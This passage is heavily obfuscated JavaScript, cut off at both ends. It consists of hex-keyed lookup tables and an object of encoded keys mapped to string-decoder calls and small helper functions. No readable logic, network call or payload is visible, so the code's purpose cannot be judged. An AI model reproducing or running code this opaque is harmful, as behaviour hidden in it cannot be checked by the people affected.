3:0x19,s4:0x1b1,s5:0x169,s6:0x377,s7:0x302,s8:0x103,s9:0x310,sA:0x321,sl:0x425,sj:0x2a5,sk:0x2aa,sU:0x454,ss:0x16f,sQ:0x181,sn:0x27a,sZ:0x231,sX:0xb6,sr:0x238,sJ:0x504,sD:0x1c4,sL:0x28a,sB:0x392,sW:0x426,sS:0x317,sb:0x5c,sh:0x259,sN:0x17f,sK:0xd,sM:0x15a,sT:0x147,se:0x271,st:0x81,sc:0x402,sI:0x3eb,sG:0x19f,sq:0x2fe,sd:0x13b,sg:0x28,sw:0x426,sP:0x242,sf:0xee,so:0x40,sz:0x296,sa:0x68,sE:0x7f,si:0x87,sm:0x1ab,su:0x2ae,sx:0x295,sy:0x39d,sF:0xd1,sv:0x1a0,sC:0x84,sY:0x95,sp:0x20c,sO:0x216,sH:0x2b,sR:0x272,sV:0x3ba,Q0:0x16,Q1:0x1d1,Q2:0x44c,Q3:0x193,Q4:0x355,Q5:0x380,Q6:0x232,Q7:0x15,Q8:0x414,Q9:0x132,QA:0x166,Ql:0xf8,Qj:0x180,Qk:0x1c4,QU:0x181,Qs:0x131,QQ:0x3d0,Qn:0x44e,QZ:0xb1,QX:0x1f3,Qr:0x68,QJ:0x24b,QD:0xfd,QL:0x6f,QB:0x458,QW:0x45b,QS:0x1b8,Qb:0xa7,Qh:0x22f,QN:0x173,QK:0x603,QM:0x3b8,QT:0xa3,Qe:0x19a,Qt:0x1e,Qc:0x90,QI:0x235,QG:0x6,Qq:0x3df,Qd:0x1ca,Qg:0x294,Qw:0x3fd,QP:0x1c5,Qf:0x24a,Qo:0x212,Qz:0x121,Qa:0x4e,QE:0x6d,Qi:0x331,Qm:0x3e8,Qu:0x69,Qx:0x2ee,Qy:0xa9,QF:0xd3,Qv:0x27d,QC:0x41,QY:0x1bb,Qp:0x112,QO:0x21c,QH:0x42d,QR:0x4a,QV:0xc0,n0:0x33f,n1:0x275,n2:0x5d1,n3:0x3bc,n4:0x234,n5:0x234,n6:0x211,n7:0x99,n8:0x218,n9:0x181,nA:0x186,nl:0x21a,nj:0x270,nk:0x21,nU:0x42,ns:0x4e6,nQ:0x303,nn:0x67f,nZ:0x2b2,nX:0x108,nr:0x1c0,nJ:0x47,nD:0x94,nL:0x1e3,nB:0xb,nW:0x288,nS:0x156,nb:0x1a9,nh:0x40a,nN:0x177,nK:0x16c,nM:0x9c,nT:0x479,ne:0x3b3,nt:0xe6,nc:0x3d,nI:0x2d8,nG:0x21,nq:0x36,nd:0x116,ng:0x367,nw:0x4bb,nP:0x55,nf:0x161,no:0x96,nz:0x6c,na:0x153,nE:0x83,ni:0x2ed,nm:0x18c,nu:0x28c,nx:0x11,ny:0x315,nF:0x433,nv:0x1c7,nC:0x113,nY:0x287,np:0x3ee,nO:0x18e,nH:0x1b9,nR:0x10,nV:0x16a,Z0:0x34,Z1:0xb5,Z2:0x189,Z3:0x16b,Z4:0xb4,Z5:0x180,Z6:0x14b,Z7:0x13d,Z8:0x4a1,Z9:0x2b1,ZA:0x61,Zl:0x135,Zj:0x105,Zk:0x2c8,ZU:0x389,Zs:0x278,ZQ:0x233,Zn:0x136,ZZ:0x356,ZX:0xf7,Zr:0x1ff,ZJ:0x282,ZD:0x50c,ZL:0x357,ZB:0x3c5,ZW:0x2a4,ZS:0x452,Zb:0x43c,Zh:0xad,ZN:0x2bd,ZK:0x1ca,ZM:0x174,ZT:0x30,Ze:0x1dc,Zt:0x2e1,Zc:0x12a,ZI:0x57,ZG:0x20a,Zq:0x73,Zd:0x1ea,Zg:0x5,Zw:0x1bb,ZP:0x12d,Zf:0x35b,Zo:0x21e,Zz:0x1f2,Za:0x26f,ZE:0x72,Zi:0xe9,Zm:0x237,Zu:0x50,Zx:0x214,Zy:0x4eb,ZF:0x126,Zv:0x58,ZC:0x210,ZY:0x406,Zp:0x25c,ZO:0x243,ZH:0x497,ZR:0x81,ZV:0x182,X0:0x2c6,X1:0x376,X2:0x1a6,X3:0xa8,X4:0xf4,X5:0x26,X6:0x2d2,X7:0x3b2,X8:0x19a,X9:0x1d4,XA:0x251,Xl:0x236,Xj:0x8d,Xk:0x75,XU:0x188,Xs:0x7a,XQ:0x2a2,Xn:0x501,XZ:0x199,XX:0x11c,Xr:0x349,XJ:0x4d1,XD:0x1db,XL:0x178,XB:0xdb,XW:0x1a7,XS:0x2d,Xb:0x1a2,Xh:0x396,XN:0x3c3,XK:0x69d,XM:0x9c,XT:0x52,Xe:0x1f8,Xt:0x117,Xc:0x5c,XI:0x320,XG:0x327,Xq:0xd8,Xd:0x8f,Xg:0x86,Xw:0x311,XP:0x568,Xf:0x147,Xo:0x219,Xz:0x24f,Xa:0x1a2,XE:0x1e4,Xi:0x3c4,Xm:0x1b1,Xu:0x146,Xx:0x152,Xy:0x427,XF:0x1a8,Xv:0xe9,XC:0x1e8,XY:0x20b,Xp:0x134,XO:0x10c,XH:0x10a,XR:0x44,XV:0x20,r0:0x60,r1:0x13d,r2:0x1ad,r3:0xa6,r4:0x9e,r5:0x309,r6:0x2df,r7:0x312,r8:0x489,r9:0x17b,rA:0x22d,rl:0x310,rj:0x3f1,rk:0x198,rU:0x47a,rs:0x1c9,rQ:0x38d,rn:0x200,rZ:0x1ca,rX:0xe4,rr:0x3a3,rJ:0x2e2,rD:0x163,rL:0x2,rB:0x519,rW:0x1a3,rS:0x195,rb:0x2dd,rh:0x398,rN:0x179,rK:0x2fd,rM:0x4e1,rT:0x245,re:0x335,rt:0x21f,rc:0x2e6,rI:0x30f,rG:0x326,rq:0x32,rd:0x27f,rg:0x66,rw:0x3b0,rP:0x1a1,rf:0x5eb,ro:0x37d,rz:0x31b,ra:0x14d,rE:0x1ae,ri:0xa1,rm:0x158,ru:0x11d,rx:0x1d3,ry:0x282,rF:0x2da,rv:0x387,rC:0x2f9,rY:0x228,rp:0x1d8,rO:0x30,rH:0x47a,rR:0x19b,rV:0xc8,J0:0x327,J1:0x174,J2:0xee,J3:0x1e3,J4:0x3b,J5:0x4b5,J6:0x1fe,J7:0x423,J8:0x157,J9:0x2e0,JA:0x590,Jl:0x3ac,Jj:0x175,Jk:0x145,JU:0x1eb,Js:0x315,JQ:0x4a6,Jn:0xa4,JZ:0x13e,JX:0x148,Jr:0x68,JJ:0xf6,JD:0x34c,JL:0x7c,JB:0x30f,JW:0xf6,JS:0x35,Jb:0x189,Jh:0xdc,JN:0x1a5,JK:0x30d,JM:0xf8,JT:0xfb,Je:0x366,Jt:0x79,Jc:0x18,JI:0x97,JG:0x191,Jq:0x360,Jd:0x17a,Jg:0x1fb,Jw:0x1bf,JP:0x3fa,Jf:0x7c,Jo:0x4a,Jz:0x3f1,Ja:0x229,JE:0x148,Ji:0x3ed,Jm:0x42b,Ju:0x1e7,Jx:0x3a9,Jy:0x2dd,JF:0x2e3,Jv:0x4d,JC:0x415,JY:0x2d6,Jp:0x57e,JO:0x3e0,JH:0x1d9,JR:0x6dd,JV:0x3f0,D0:0x3,D1:0x289,D2:0x8b,D3:0x3a8,D4:0xd6},b3tLU={A:0xdc,l:0x155,j:0x87,k:0x2ca,U:0x396,s:0x115,Q:0x245,n:0x46,Z:0x3c1,X:0x3ff,r:0x22a,J:0xa1,D:0x5b1,L:0x73d,B:0x4e7,W:0x70b,S:0x114,b:0x62,h:0x259,N:0x1b6,K:0x56b,M:0x51a},b3tLj={A:0x36c},b3tLl={A:0x207,l:0x322},b3tL9={A:0x372,l:0x3d5},b3tL7={A:0x7e8,l:0x4ea},b3tL6={A:0x60f},b3tL5={A:0x218,l:0x1e2,j:0x112,k:0x5,U:0x85,s:0x50,Q:0xb6,n:0xd2,Z:0x29a,X:0x2f0},b3tL4={A:0xe5},b3tL2={A:0x7c7,l:0x64a},b3tL0={A:0x507,l:0x59d,j:0x413,k:0x22a,U:0x4ab,s:0x737,Q:0x6e4,n:0x461,Z:0x610,X:0x339},b3tDp={A:0x83f,l:0xa7c,j:0x61d,k:0x4ba,U:0x538,s:0x735,Q:0x91c,n:0x8d7,Z:0x864,X:0x937},b3tDY={A:0x587},b3tDC={A:0x538},b3tDv={A:0x454,l:0x752,j:0x3b7,k:0x129,U:0x8d3,s:0x715,Q:0x114,n:0x21,Z:0x2a9,X:0xb7},b3tDF={A:0x63e},b3tDy={A:0xe7},b3tDx={A:0x169,l:0x2d0},b3tDu={A:0x79},b3tDm={A:0xb1,l:0xe7},b3tDE={A:0x2a6,l:0x2fb,j:0x29d,k:0x23b,U:0x2df,s:0x23b,Q:0x407,n:0x3d7,Z:0x366,X:0x47a,r:0x25d,J:0x49,D:0x344,L:0x5e5,B:0x4da,W:0x3b1,S:0x113,b:0x41d,h:0x178,N:0x341,K:0x13e,M:0xa1,T:0x1e7,e:0x15a,t:0x24c,c:0x24a,I:0x4d1,G:0x2a3,q:0xff,d:0x47,g:0xf5,w:0xf9,P:0x641,f:0x3ce,o:0x1e0,z:0x4,a:0x1e8,E:0x11b,i:0x3c2,m:0x18d,u:0x95,x:0x2c,y:0x46b,F:0x3db,v:0x21c,C:0x4aa,Y:0x4b,p:0xd3,O:0x529,H:0x37b,R:0x348,V:0xe7,A0:0x25f,A1:0x4b4,A2:0x1c4,A3:0x12,A4:0x494,A5:0x77e,A6:0x2dc,A7:0x3ac,A8:0x355,A9:0x3dd,AA:0x2cd,Al:0x1ce,Aj:0x46e,Ak:0x405,AU:0x4ba,As:0x2b6,AQ:0x2d1,An:0x3e2,AZ:0x556,AX:0x46f,Ar:0x22d,AJ:0x2bd,AD:0xf9,AL:0xd4,AB:0x612,AW:0x343,AS:0x3ea,Ab:0x185,Ah:0x336,AN:0x1fe,AK:0x409,AM:0x486,AT:0x5ef,Ae:0x502,At:0xec,Ac:0x85,AI:0x45d,AG:0x4b5,Aq:0x385,Ad:0x21f,Ag:0x4c9,Aw:0x7c,AP:0x12c,Af:0x395,Ao:0x1cd,Az:0x2d6,Aa:0x61,AE:0x23c,Ai:0x30e,Am:0x3f9,AC:0x5a8,AY:0x405,Ap:0x5b4,AO:0x32f,AH:0x40f,AR:0x87,AV:0x4e4,l0:0x6d0,l1:0x1c2,l2:0x1f0,l3:0x666,l4:0x55e,UT:0x278,Ue:0x206,Ut:0x295,Uc:0x3c,UI:0x213,UG:0x491,Uq:0xfa,Ud:0x130,Ug:0x16c,Uw:0x1ea,UP:0xc,Uf:0x21e,Uo:0x98,Uz:0x516,Ua:0x217,UE:0x214,Ui:0x2,Um:0x339,Uu:0x23c,Ux:0x48e,Uy:0x5ec,UF:0x318,Uv:0xce,UC:0x3da,UY:0x43a,Up:0x11c,UO:0x3a7,UH:0x54e,UR:0x4b6,UV:0x208,s0:0x8c,s1:0x1b2,s2:0x205,s3:0x29f,s4:0xbd,s5:0x200,s6:0x7b,s7:0x454,s8:0x198,s9:0x46e,sA:0x6d6,sl:0x52,sj:0x1d,sk:0x573,sU:0x793,ss:0x500,sQ:0x726,sn:0x465,sZ:0x21c,sX:0x5a7,sr:0x324,sJ:0x30b,sD:0x34b,sL:0xc,sB:0x3d6,sW:0x182,sS:0xd6,sb:0xf3,sh:0x263,sN:0x4c8,sK:0x5a4,sM:0x4fd,sT:0x4a4,se:0x3a6,st:0x317,sc:0x1c0,sI:0x441,sG:0x268,sq:0x3ce,sd:0x20e,sg:0xe3,sw:0x402,sP:0x672,sf:0x26e,so:0x2f2,sz:0x215,sa:0x5c,sE:0x363,si:0x7d,sm:0x1c,su:0xe4,sx:0x2bc,sy:0x1f5,sF:0x58f,sv:0x64a,sC:0x3de,sY:0x246,sp:0x311,sO:0x31,sH:0xb,sR:0x1d2,sV:0x285,Q0:0x4bd,Q1:0x3b2,Q2:0xed,Q3:0xc4,Q4:0x32b,Q5:0x9a,Q6:0x19f,Q7:0x49a,Q8:0x237,Q9:0x119,QA:0x28e,Ql:0x4fb,Qj:0x37c,Qk:0x3ed,QU:0x644,Qs:0x4dd,QQ:0x3ca,Qn:0x136,QZ:0x428,QX:0x1db,Qr:0x79,QJ:0x1c7,QD:0x23,QL:0x456,QB:0x49c,QW:0x177,QS:0x31b,Qb:0x61a,Qh:0x369,QN:0x310,QK:0x4,QM:0x1b6,QT:0x4be,Qe:0x2aa,Qt:0x55,Qc:0x141,QI:0x26b,QG:0x525,Qq:0x345,Qd:0x607,Qg:0x462,Qw:0x49a,QP:0x1b4,Qf:0x1b,Qo:0x111,Qz:0x99,Qa:0x137,QE:0xb1,Qi:0x48,Qm:0x221,Qu:0x18,Qx:0x273,Qy:0x269,QF:0x4e6,Qv:0x436,QC:0x3f3,QY:0x3af,Qp:0x143,QO:0x62b,QH:0x39b,QR:0x2bc,QV:0x28,n0:0x312,n1:0x13d,n2:0x37d,n3:0x5fa,n4:0x3c0,n5:0x3d2,n6:0x231,n7:0x91,n8:0x5ac,n9:0x318,nA:0x95,nl:0x344,nj:0x2f0,nk:0x11e,nU:0x423,ns:0x306,nQ:0x14,nn:0x302,nZ:0x231,nX:0x2d4,nr:0x27b,nJ:0x8b,nD:0x144,nL:0xfe,nB:0x36f,nW:0x154,nS:0x92,nb:0x38e,nh:0x4a3,nN:0xfe,nK:0x4c1,nM:0x521,nT:0x274,ne:0x3cf,nt:0x554,nc:0x2b7,nI:0x19a,nG:0xe8,nq:0x531,nd:0x30d,ng:0x56a,nw:0x3d4,nP:0x647,nf:0x6b4,no:0x277,nz:0x251,na:0x243,nE:0x18a,ni:0x3c5,nm:0x15d,nu:0x14e,nx:0x3df,ny:0x2ec,nF:0x30d,nv:0x290,nC:0x2ed,nY:0x9b,np:0x14a,nO:0x4b1,nH:0x3d5,nR:0xa1,nV:0x16e,Z0:0x1d4,Z1:0x239,Z2:0x542,Z3:0x708,Z4:0x1c1,Z5:0xb6,Z6:0x21,Z7:0xce,Z8:0x432,Z9:0x3fd,ZA:0x10a,Zl:0x155,Zj:0x40b,Zk:0x1c3,ZU:0x4a0,Zs:0x297,ZQ:0x507,Zn:0x329,ZZ:0x3b,ZX:0x4b3,Zr:0xde,ZJ:0x378,ZD:0x20a,ZL:0x150,ZB:0x34,ZW:0x109,ZS:0x173,Zb:0x35b,Zh:0x46d,ZN:0x583,ZK:0xbc,ZM:0x4b9,ZT:0x669,Ze:0x3a8,Zt:0x5c8,Zc:0x5d3,ZI:0x6e4,ZG:0x301,Zq:0x121,Zd:0x21e,Zg:0x33e,Zw:0x631,ZP:0x192,Zf:0x335,Zo:0x560,Zz:0x43f,Za:0x3df,ZE:0xb3,Zi:0x3c8,Zm:0x366,Zu:0x233,Zx:0x346,Zy:0x327,ZF:0x9f,Zv:0x20d,ZC:0x2f4,ZY:0x25f,Zp:0x7c,ZO:0x3fa,ZH:0x6b1,ZR:0x303,ZV:0x11d,X0:0x757,X1:0x485,X2:0x668,X3:0x82f,X4:0x1f7,X5:0xa3,X6:0x3a5,X7:0xbf,X8:0x4c2,X9:0x536,XA:0x25e,Xl:0x10,Xj:0x438,Xk:0x5fc,XU:0x17b,Xs:0x6fe,XQ:0x424,Xn:0x23d,XZ:0x8f,XX:0x30f,Xr:0x3cb,XJ:0x247,XD:0x94,XL:0x238,XB:0x3c9,XW:0xaf,XS:0x36b,Xb:0xb2,Xh:0x4d,XN:0x320,XK:0x29a,XM:0x352,XT:0x56d,Xe:0x368,Xt:0xfc,Xc:0x524,XI:0x70b,XG:0x572,Xq:0x2c2,Xd:0x557,Xg:0x757,Xw:0x522,XP:0x805,Xf:0x107,Xo:0x160,Xz:0x44a,Xa:0x411,XE:0x606,Xi:0x4f8,Xm:0x25b,Xu:0x1bc,Xx:0x32,Xy:0x2ad,XF:0x3a8,Xv:0x285,XC:0x2cc,XY:0x2f9,Xp:0x471,XO:0x34f,XH:0x345,XR:0x31e,XV:0x207,r0:0x128,r1:0x12b,r2:0x4d9,r3:0x44e,r4:0x24b,r5:0x15b,r6:0x151,r7:0x2ee,r8:0x3fe,r9:0xe0,rA:0x100,rl:0x394,rj:0x1f9,rk:0x1f3,rU:0x220,rs:0x5bd,rQ:0x548,rn:0x138,rZ:0x10f,rX:0x4cd,rr:0x472,rJ:0xa5,rD:0x146,rL:0x445,rB:0x530,rW:0x72d,rS:0x82,rb:0x5b2,rh:0x329,rN:0x437,rK:0x4c8,rM:0x72,rT:0x20d,re:0x1b3,rt:0x142,rc:0x451,rI:0x48c,rG:0x10e,rq:0x3db,rd:0x19c,rg:0x120,rw:0xa0,rP:0x42,rf:0x553,ro:0x656,rz:0x58c,ra:0x391,rE:0x5b3,ri:0x49f,rm:0x196,ru:0x78,rx:0x2af,ry:0x5bf,rF:0x3f0,rv:0x160,rC:0x245,rY:0x26c,rp:0x2be,rO:0x8d,rH:0x5b,rR:0x2b4,rV:0xd2,J0:0x626,J1:0x43d,J2:0x3a7,J3:0x675,J4:0x48b,J5:0xbc,J6:0x9f,J7:0x3eb,J8:0x6dc,J9:0xe3,JA:0x80,Jl:0x166,Jj:0x1a0,Jk:0x2c5,JU:0x386,Js:0x417,JQ:0x386,Jn:0x52e,JZ:0x2c3,JX:0xe9,Jr:0x115,JJ:0x386,JD:0x267,JL:0x28a,JB:0x115,JW:0x199,JS:0x147,Jb:0x14b,Jh:0xd5,JN:0x210,JK:0xee,JM:0x367,JT:0x2c3,Je:0x2f5,Jt:0x25c,Jc:0x511,JI:0x184,JG:0x33,Jq:0x1e1,Jd:0x55b,Jg:0x281,Jw:0x274,JP:0x53,Jf:0x2e2,Jo:0x2ae,Jz:0x364,Ja:0x4f9,JE:0x2c2,Ji:0x103,Jm:0x384,Ju:0x25c,Jx:0x286,Jy:0x569,JF:0x591,Jv:0x379,JC:0xeb,JY:0x621,Jp:0x62f,JO:0x379,JH:0x213,JR:0x108,JV:0x1fd,D0:0x158,D1:0x1d8,D2:0x19b,D3:0x6e,D4:0x308,D5:0x416,D6:0x12c,D7:0x33,D8:0x8d,D9:0xe4,DA:0x470,Dl:0x24f,Dj:0x457},b3tDz={A:0x1fe},b3tDf={A:0x3e6},b3tDP={A:0x358},b3tDw={A:0x8d9,l:0xbc0},b3tDg={A:0x78d},b3tDd={A:0x852,l:0x5ef},b3tDq={A:0x580},b3tDG={A:0x5b3,l:0x5cf},b3tDI={A:0x1fe},b3tDc={A:0x29a,l:0x540},b3tDt={A:0x288},b3tDe={A:0x3cf,l:0x413},b3tDT={A:0x532},b3tDM={A:0x3e4,l:0x187},b3tDK={A:0x433},b3tDN={A:0x573,l:0x744,j:0x42d,k:0x572,U:0x8eb,s:0x9d7,Q:0x847,n:0x8d3},b3tDh={A:0x77},l={'\x58\x56\x66\x41\x59':function(J,D){return J===D;},'\x5a\x45\x73\x62\x69':jo(b3tLs.A,b3tLs.l),'\x61\x70\x46\x79\x73':jo(b3tLs.j,b3tLs.k),'\x4d\x45\x67\x4c\x69':function(J,D,L){return J(D,L);},'\x73\x41\x66\x63\x6b':function(J,D){return J>D;},'\x63\x4c\x70\x4a\x75':function(J,D){return J-D;},'\x56\x71\x63\x62\x48':function(J,D){return J&&D;},'\x5a\x41\x62\x61\x63':function(J,D){return J!==D;},'\x62\x4f\x59\x4b\x5a':function(J,D,L){return J(D,L);},'\x4f\x62\x64\x62\x6f':function(J,D){return J!==D;},'\x55\x43\x42\x79\x45':jz(b3tLs.U,b3tLs.s),'\x5a\x63\x62\x6e\x45':jz(-b3tLs.Q,b3tLs.n),'\x45\x4a\x55\x66\x78':jz(-b3tLs.Z,b3tLs.X),'\x7a\x69\x50\x7a\x51':jz(b3tLs.r,b3tLs.J),'\x74\x6d\x6e\x64\x66':jo(b3tLs.D,-b3tLs.L),'\x49\x4c\x4b\x6b\x76':jo(b3tLs.B,b3tLs.W),'\x73\x47\x49\x4c\x70':jo(b3tLs.S,b3tLs.b),'\x59\x74\x71\x78\x47':jo(b3tLs.h,b3tLs.N),'\x49\x4b\x66\x55\x78':jo(b3tLs.K,b3tLs.M),'\x67\x43\x5a\x51\x4f':jo(b3tLs.s,b3tLs.T),'\x43\x48\x49\x50\x67':jo(b3tLs.e,b3tLs.t),'\x6b\x65\x45\x66\x4a':jo(b3tLs.c,b3tLs.I),'\x44\x66\x53\x6e\x71':jo(b3tLs.G,-b3tLs.q),'\x47\x6d\x42\x74\x44':jo(b3tLs.d,-b3tLs.Z),'\x54\x53\x49\x4a\x4a':jz(-b3tLs.g,-b3tLs.w),'\x6f\x4b\x6c\x65\x42':jo(b3tLs.n,b3tLs.P),'\x6b\x50\x66\x47\x4e':jz(b3tLs.f,b3tLs.o),'\x64\x67\x45\x55\x48':jz(b3tLs.z,-b3tLs.a),'\x43\x4a\x53\x57\x67':jo(-b3tLs.E,b3tLs.i),'\x52\x64\x41\x67\x46':jz(-b3tLs.m,-b3tLs.u),'\x79\x48\x7a\x49\x55':jz(b3tLs.x,b3tLs.y),'\x4e\x56\x6b\x42\x61':jo(b3tLs.F,b3tLs.v),'\x74\x58\x56\x66\x42':jz(b3tLs.C,b3tLs.Y),'\x79\x48\x6c\x45\x6a':jz(b3tLs.p,b3tLs.O),'\x75\x64\x42\x48\x78':jo(b3tLs.H,b3tLs.R),'\x48\x45\x46\x64\x79':jz(b3tLs.V,b3tLs.A0),'\x76\x76\x48\x6b\x69':jo(b3tLs.A1,-b3tLs.A2),'\x46\x77\x68\x4f\x41':jz(b3tLs.A3,b3tLs.A4),'\x75\x47\x49\x4b\x45':jo(b3tLs.A5,b3tLs.A6),'\x4d\x4d\x46\x63\x46':jz(b3tLs.A7,b3tLs.A8),'\x46\x4d\x64\x52\x70':jz(-b3tLs.A9,-b3tLs.AA),'\x53\x42\x74\x65\x6c':jo(-b3tLs.a,-b3tLs.Al),'\x75\x78\x51\x55\x74':jz(b3tLs.Aj,-b3tLs.Ak),'\x51\x7a\x5a\x4b\x44':jz(b3tLs.AU,b3tLs.As),'\x57\x4b\x6f\x71\x63':jo(b3tLs.AQ,b3tLs.An),'\x47\x42\x42\x47\x4f':jz(b3tLs.AZ,b3tLs.AX),'\x4e\x4b\x63\x5a\x4e':jz(-b3tLs.Ar,b3tLs.AJ),'\x48\x78\x70\x76\x66':jo(-b3tLs.AD,b3tLs.AL),'\x53\x4c\x59\x59\x4f':jz(-b3tLs.AB,-b3tLs.AW),'\x61\x4d\x75\x44\x72':jz(b3tLs.AS,b3tLs.Ab),'\x52\x79\x53\x54\x58':jz(b3tLs.Ah,b3tLs.AN),'\x4f\x45\x46\x7a\x4e':jo(-b3tLs.AK,b3tLs.AM),'\x4d\x68\x46\x47\x6f':jz(b3tLs.AT,b3tLs.Ae),'\x74\x73\x55\x79\x61':jo(b3tLs.At,-b3tLs.Ac),'\x49\x54\x57\x6f\x43':jo(-b3tLs.AI,-b3tLs.AG),'\x41\x76\x74\x67\x54':jo(-b3tLs.Aq,-b3tLs.Ad),'\x73\x53\x6e\x58\x4f':jz(b3tLs.Ag,b3tLs.Aw),'\x6e\x59\x77\x47\x76':jo(b3tLs.AP,b3tLs.Af),'\x6d\x46\x43\x45\x45':jo(b3tLs.Ao,b3tLs.Az),'\x52\x4c\x72\x78\x54':jo(b3tLs.Aa,b3tLs.AE),'\x4e\x45\x42\x44\x64':jo(b3tLs.Ai,-b3tLs.Am),'\x42\x51\x55\x75\x76':jz(b3tLs.AC,-b3tLs.AY),'\x66\x58\x4f\x6e\x69':jo(b3tLs.Ap,b3tLs.AO),'\x70\x48\x46\x69\x71':jz(-b3tLs.AH,-b3tLs.AR),'\x65\x65\x64\x57\x67':jz(b3tLs.AV,b3tLs.l0),'\x5a\x61\x4f\x4e\x43':jz(-b3tLs.l1,b3tLs.l2),'\x47\x72\x4d\x67\x45':jz(-b3tLs.l3,b3tLs.l4),'\x55\x6e\x69\x4c\x48':jo(b3tLs.UT,b3tLs.Ue),'\x79\x55\x68\x56\x46':jo(b3tLs.Ut,b3tLs.Uc),'\x6a\x6b\x6e\x6b\x48':jz(-b3tLs.Ab,-b3tLs.UI),'\x41\x47\x74\x42\x5a':jo(-b3tLs.UG,-b3tLs.Uq),'\x4d\x56\x64\x63\x45':jo(b3tLs.Ud,b3tLs.Ug),'\x69\x68\x43\x4b\x72':jz(b3tLs.Uw,b3tLs.UP),'\x56\x6c\x49\x41\x43':jz(b3tLs.Uf,b3tLs.Uo),'\x53\x6e\x58\x7a\x59':jo(b3tLs.Uz,b3tLs.Ua),'\x45\x6f\x68\x71\x62':jz(b3tLs.UE,b3tLs.Ui),'\x53\x6f\x6f\x6a\x64':jz(-b3tLs.Um,-b3tLs.Uu),'\x58\x5a\x5a\x75\x75':jz(b3tLs.Ux,b3tLs.Uy),'\x4e\x75\x72\x71\x41':jz(-b3tLs.F,-b3tLs.UF),'\x42\x6a\x76\x64\x6e':jz(-b3tLs.Uv,-b3tLs.UC),'\x4a\x65\x71\x6f\x46':jz(-b3tLs.UY,b3tLs.Up),'\x75\x62\x4c\x47\x63':jz(b3tLs.UO,b3tLs.k),'\x66\x53\x59\x68\x67':jz(b3tLs.UH,b3tLs.UR),'\x51\x56\x74\x52\x51':jo(-b3tLs.UV,-b3tLs.s0),'\x78\x6b\x64\x49\x77':jz(b3tLs.s1,b3tLs.s2),'\x52\x4e\x77\x72\x46':jo(-b3tLs.s3,b3tLs.s4),'\x53\x42\x54\x51\x50':jo(-b3tLs.s5,-b3tLs.s6),'\x4f\x48\x6c\x64\x6e':jo(b3tLs.s7,b3tLs.s8),'\x6d\x79\x56\x67\x72':jz(b3tLs.s9,b3tLs.Ap),'\x75\x46\x6d\x48\x6d':jz(b3tLs.sA,b3tLs.sl),'\x4b\x74\x49\x48\x54':jz(b3tLs.Ue,b3tLs.sj),'\x72\x49\x74\x55\x72':jz(b3tLs.sk,b3tLs.sU),'\x65\x64\x4f\x59\x69':jo(-b3tLs.ss,-b3tLs.sQ),'\x76\x68\x44\x44\x44':jz(b3tLs.sn,b3tLs.Z),'\x46\x69\x47\x58\x4f':jo(b3tLs.sZ,b3tLs.sX),'\x75\x57\x64\x70\x78':jo(b3tLs.sr,b3tLs.sJ),'\x62\x64\x62\x69\x42':jo(-b3tLs.sD,-b3tLs.sL),'\x54\x61\x44\x71\x65':jo(b3tLs.sB,b3tLs.sW),'\x45\x54\x52\x51\x66':jz(b3tLs.sS,b3tLs.sb),'\x62\x43\x42\x45\x7a':jo(b3tLs.sh,b3tLs.sN),'\x6c\x72\x70\x70\x73':jo(-b3tLs.sK,-b3tLs.sM),'\x6a\x55\x48\x46\x5a':jo(b3tLs.Uf,b3tLs.sT),'\x42\x57\x57\x4c\x76':jz(-b3tLs.se,-b3tLs.st),'\x53\x75\x71\x50\x72':jz(b3tLs.sc,b3tLs.sI),'\x74\x6a\x68\x53\x77':jo(b3tLs.sG,b3tLs.sq),'\x55\x72\x4e\x6b\x52':jz(b3tLs.sd,b3tLs.sg),'\x52\x62\x74\x6c\x52':jz(b3tLs.sw,b3tLs.sP),'\x55\x73\x6a\x46\x57':jz(-b3tLs.sf,-b3tLs.so),'\x66\x47\x77\x4b\x66':jz(-b3tLs.sz,b3tLs.sa),'\x42\x57\x49\x73\x71':jz(b3tLs.sE,-b3tLs.si),'\x4f\x4a\x6e\x61\x4f':jo(-b3tLs.sm,-b3tLs.su),'\x76\x6f\x6b\x43\x6e':jo(b3tLs.sx,b3tLs.sy),'\x48\x46\x49\x42\x70':jz(-b3tLs.sF,-b3tLs.sv),'\x4c\x4d\x66\x55\x72':jo(-b3tLs.sC,b3tLs.Uv),'\x64\x6b\x45\x72\x67':jz(-b3tLs.sY,b3tLs.sp),'\x78\x7a\x41\x51\x72':jz(-b3tLs.sO,-b3tLs.sH),'\x52\x73\x47\x62\x64':jo(b3tLs.sR,b3tLs.sV),'\x75\x6d\x49\x54\x6a':jo(b3tLs.Q0,-b3tLs.Q1),'\x6d\x4c\x50\x4a\x76':jz(-b3tLs.Q2,-b3tLs.Q3),'\x64\x54\x4e\x62\x7a':jz(b3tLs.Q4,b3tLs.Q5),'\x77\x50\x62\x61\x63':jo(-b3tLs.Q6,-b3tLs.Q7),'\x59\x4d\x43\x6e\x49':jz(b3tLs.Q8,b3tLs.Q9),'\x58\x51\x56\x72\x64':jo(-b3tLs.QA,b3tLs.Ql),'\x4e\x59\x5a\x44\x4b':jo(-b3tLs.Qj,-b3tLs.Qk),'\x64\x57\x5a\x64\x74':jo(b3tLs.QU,-b3tLs.Qs),'\x77\x48\x65\x67\x54':jz(b3tLs.QQ,b3tLs.Qn),'\x46\x59\x46\x79\x52':jo(b3tLs.QZ,-b3tLs.QX),'\x44\x61\x72\x6f\x4a':jo(-b3tLs.Qr,b3tLs.QJ),'\x44\x55\x67\x6d\x59':jz(b3tLs.QD,b3tLs.QL),'\x4a\x6b\x71\x63\x74':jz(b3tLs.QB,b3tLs.sm),'\x6e\x77\x75\x71\x44':jz(b3tLs.AE,b3tLs.QW),'\x42\x76\x42\x6e\x45':jo(b3tLs.QS,b3tLs.Qb),'\x72\x65\x71\x61\x6b':jz(-b3tLs.Qh,-b3tLs.QN),'\x57\x65\x6b\x77\x78':jz(b3tLs.QK,b3tLs.QM),'\x44\x79\x43\x51\x6a':jz(-b3tLs.QT,-b3tLs.Qe),'\x68\x51\x43\x76\x63':jz(b3tLs.Qt,-b3tLs.Qc),'\x75\x5a\x79\x6c\x41':jo(-b3tLs.QI,b3tLs.QG),'\x64\x62\x63\x68\x4d':jz(b3tLs.Qq,b3tLs.Qd),'\x79\x73\x41\x74\x6a':jz(b3tLs.Qg,b3tLs.Qw),'\x47\x67\x61\x71\x52':jo(-b3tLs.QP,-b3tLs.Qf),'\x66\x68\x4b\x62\x72':jz(b3tLs.Qo,b3tLs.Qz),'\x4b\x48\x4c\x67\x6a':jo(-b3tLs.Qa,-b3tLs.QE),'\x75\x6b\x59\x51\x63':jz(b3tLs.Qi,b3tLs.Qm),'\x75\x6e\x49\x5a\x42':jz(b3tLs.Qu,